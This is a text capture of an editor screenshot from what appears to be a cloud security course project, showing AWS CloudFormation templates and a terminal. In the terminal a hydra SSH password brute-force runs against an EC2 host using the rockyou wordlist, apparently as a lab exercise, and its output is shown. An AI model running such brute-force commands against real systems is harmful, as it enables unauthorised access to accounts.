 File Edit Selection View Go Run Terminal Help
nd063-c3-design-for-security-project-starter
EXPLORER
OPEN EDITORS
GROUP 1
config C:\Users\OS\.aws
manual.yml .github\workflows
E1T4.txt starter
GROUP 2
credentials C:\Users\OS\.aws
c3-s3.yml starter
ND063-C3-DESIGN-FOR-SECURITY-PROJE...
.github\workflows
manual.yml
starter
AWS-WebServiceDiagram-v1-insec...
brute_force.png
c3-app.yml
c3-s3.yml
c3-vpc.yml
cloudformation_status.png
config_enable.png
DevOpsPipeline.png
DevOpsPipeline.pptx
E1T4.txt
E2T2.txt
E3T1.txt
E4T1.txt
E4T4.txt
E5T2.txt
free_recipe.txt
inspector_setup_2.png
inspector_setup_3.png
inspector_setup_runonce.png
outputs.png
README.md
s3stack_output.png
secret_recipe.txt
CODEOWNERS
my_keypair.pem U
README.md
OUTLINE
TIMELINE
aws
1
config
manual.yml
.github > workflows > manual.yml
ApplicationInstanceIP Aa ab .*
ally
12 workflow_dispatch:
13
14 jobs:
15 test-transition-issue:
16 name: Convert Github Issue to Jira Issue
17 runs-on: ubuntu-latest
18 steps:
19 - name: Checkout
20 uses: actions/checkout@master
21
22 - name: Login
credentials
c3-s3.yml
starter > c3-s3.yml
13 Type: AWS::S3::Bucket
14 Properties:
15 BucketName: !Join [ "-", [ "cand-c3-vpc-flow-logs", !Ref 'AWS::AccountId' ] ]
16
17 Outputs:
18 BucketNameRecipesFree:
19 Value: !Ref 'S3BucketRecipesFree'
20 Description: Name of the Amazon S3 bucket that you will upload free recipes to.
21 Export:
22 Name: BucketNameRecipesFree
23 BucketNameRecipesSecret:
24 Value: !Ref 'S3BucketRecipesSecret'
25 Description: Name of the Amazon S3 bucket that you will upload secret recipes to.
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS CODE REFERENCE LOG TRANSFORMATION HUB SQL CONSOLE
powershell
cmd
bash
System load: 0.0 Processes: 102
Usage of /: 33.5% of 7.68GB Users logged in: 0
Memory usage: 17% IP address for ens5: 10.192.11.251
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
159 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-251:~$ date
Sat Dec  9 16:51:33 UTC 2023
ubuntu@ip-10-192-11-251:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-235-72-232.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-12-09 16:53:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-235-72-232.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[STATUS] 246.33 tries/min, 739 tries in 00:03h, 14343664 to do in 970:29h, 16 active
master* 0 0 0 Connect AWS: profile:default CodeWhisperer
SudKul, 2 years ago Ln 27, Col 54 Spaces: 2 UTF-8 CRLF YAML Go Live